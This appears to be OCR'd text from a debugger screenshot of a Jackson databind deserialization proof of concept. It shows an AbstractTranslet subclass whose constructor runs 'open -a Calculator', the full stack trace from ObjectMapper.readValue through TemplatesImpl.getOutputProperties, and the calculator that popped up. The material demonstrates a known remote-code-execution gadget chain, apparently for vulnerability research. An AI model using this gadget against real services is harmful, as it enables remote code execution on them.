 JNDIServer
18 public class Test extends AbstractTranslet {
19 public Test() throws IOException {
20 Runtime.getRuntime().exec( command: "open -a Calculator");
21 }
22
23 @Override
Debug: Poc
Debugger
Frames Console
"main"@1 in group "main": RUNNING
<init>:21, Test (jackson)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:408, Constructor (java.lang.reflect)
newInstance:433, Class (java.lang)
getTransletInstance:387, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:418, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:439, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
deserializeAndSet:105, SetterlessProperty (com.fasterxml.jackson.databind.deser.impl)
vanillaDeserialize:260, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:125, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_deserialize:110, AsArrayTypeDeserializer (com.fasterxml.jackson.databind.jsontype.impl)
deserializeTypedFromAny:68, AsArrayTypeDeserializer (com.fasterxml.jackson.databind.jsontype.impl)
deserializeWithType:554, UntypedObjectDeserializer$Vanilla (com.fasterxml.jackson.databind.deser.std)
deserialize:493, SettableBeanProperty (com.fasterxml.jackson.databind.deser)
deserializeAndSet:101, FieldProperty (com.fasterxml.jackson.databind.deser.impl)
vanillaDeserialize:260, BeanDeserializer (com.fasterxml.jackson.databind.deser)
deserialize:125, BeanDeserializer (com.fasterxml.jackson.databind.deser)
_readMapAndClose:3807, ObjectMapper (com.fasterxml.jackson.databind)
readValue:2797, ObjectMapper (com.fasterxml.jackson.databind)
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =